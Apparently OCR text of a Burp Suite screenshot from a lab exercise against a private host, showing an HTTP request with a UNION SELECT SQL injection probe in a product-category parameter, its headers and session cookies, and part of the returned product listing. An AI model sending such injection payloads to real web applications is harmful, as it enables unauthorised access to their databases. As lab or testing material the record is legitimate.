 Request
Pretty Raw \n Actions
1 GET /mvc/Product.aspx?ProductSubCategoryId=
1+union+select+null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null
,null,null,null,null,null-- HTTP/1.1
2 Host: 10.10.10.104
3 Connection: close
4 Cache-Control: max-age=0
5 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="90"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Cookie: ASP.NET_SessionId=dp1m4mglowsan2ovyjcoiw0a; __AntiXsrfToken=5a28de19ddab45778a076a249e1b4bbf; .redirect.=
D0D9D5EEC95E31238E03C020F87E5C9192364191A41939857488C7935020D5F9063E6A009015D33CC7CECB2DB26EF061E641862B4B1C51D48B
9AAE3469B19D5C6BB98F32B099410BEB3869B7A845A899C77CE42465B3FBBF115FC619B87913BE4F3975C64C1858EBC95040DE63C4D32E7F95
59E668E2FDDBAC45F8FD322146A7; .ASPXAUTH=
98182B41AD642F9FA5113CB9DAF6EC6CE854431287408CDA77D4760FECCE8D3B920CAAE10BD348C85F9765CF65E1C6B81E455392266D2CBE09
CB69F7655FF478E913F958F55DB462E8A1F59857FF24A6FEA1CB0C73DB98D3E21CD00979FAE3F7C15D4C46A7FC3390872011726C5D4D82
17
Response
Pretty Raw Render \n Actions
your logo here
Hello, sixstringacks ! Log off
Home About Contact Search
There are 33 products
Name ProductNumber Price
Mountain-100 Silver, 38 BK-M82S-38 $3,399.99
Mountain-100 Silver, 42 BK-M82S-42 $3,399.99
Mountain-100 Silver, 44 BK-M82S-44 $3,399.99
Mountain-100 Silver, 48 BK-M82S-48 $3,399.99
Mountain-100 Black, 38 BK-M82B-38 $3,374.99
Mountain-100 Black, 42 BK-M82B-42 $3,374.99
Mountain-100 Black, 44 BK-M82B-44 $3,374.99
Mountain-100 Black, 48 BK-M82B-48 $3,374.99
Mountain-200 Silver, 38 BK-M68S-38 $2,319.99
Mountain-200 Silver, 42 BK-M68S-42 $2,319.99
Mountain-200 Silver, 46 BK-M68S-46 $2,319.99
Mountain-200 Black, 38 BK-M68B-38 $2,294.99
Mountain-200 Black, 42 BK-M68B-42 $2,294.99